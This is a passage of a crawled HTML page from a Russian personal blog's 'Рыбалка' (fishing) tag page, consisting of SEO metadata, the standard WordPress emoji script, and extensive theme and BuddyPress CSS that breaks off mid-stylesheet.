

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ili4.ru/tag/rybalka/?tab=premium
body_size: 1020182
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Рыбалка | Геннадий Ильич</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="куба,рыбалка,гуанабо,пляж,зима" />
	<link rel="canonical" href="https://ili4.ru/tag/rybalka/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ili4.ru\/tag\/rybalka\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ili4.ru#listItem","position":1,"name":"Home","item":"https:\/\/ili4.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru\/tag\/rybalka\/#listItem","name":"\u0420\u044b\u0431\u0430\u043b\u043a\u0430"}},{"@type":"ListItem","@id":"https:\/\/ili4.ru\/tag\/rybalka\/#listItem","position":2,"name":"\u0420\u044b\u0431\u0430\u043b\u043a\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/ili4.ru\/tag\/rybalka\/#collectionpage","url":"https:\/\/ili4.ru\/tag\/rybalka\/","name":"\u0420\u044b\u0431\u0430\u043b\u043a\u0430 | \u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/ili4.ru\/#website"},"breadcrumb":{"@id":"https:\/\/ili4.ru\/tag\/rybalka\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ili4.ru\/#organization","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b","url":"https:\/\/ili4.ru\/"},{"@type":"WebSite","@id":"https:\/\/ili4.ru\/#website","url":"https:\/\/ili4.ru\/","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/ili4.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента" href="https://ili4.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента комментариев" href="https://ili4.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента метки Рыбалка" href="https://ili4.ru/tag/rybalka/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Примечание: ExactMetrics в настоящее время не настроен на этом сайте. Владелец сайта должен аутентифицироваться в Google Analytics в панели настроек ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ili4.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='SFMCss-css' href='https://ili4.ru/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css' href='https://ili4.ru/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ili4.ru/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ili4.ru/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ili4.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css' type='text/css'>
.buddypress_object_nav .bp-navs{background:#0000;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ili4.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ili4.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e91e63;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-background-color-color{color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-color{color: var(--wp--preset--color--header-gradient) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-background-color-background-color{background-color: var(--wp--preset--color--background-color) 